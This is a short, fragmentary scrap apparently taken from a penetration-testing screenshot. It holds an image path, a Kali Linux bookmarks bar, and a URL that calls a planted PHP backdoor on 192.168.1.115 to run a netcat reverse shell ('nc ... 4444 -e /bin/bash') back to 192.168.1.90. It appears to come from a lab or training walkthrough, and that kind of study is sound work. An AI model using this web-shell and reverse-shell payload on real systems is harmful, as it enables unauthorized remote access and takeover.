 192.168.1.115/backdoor.p
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU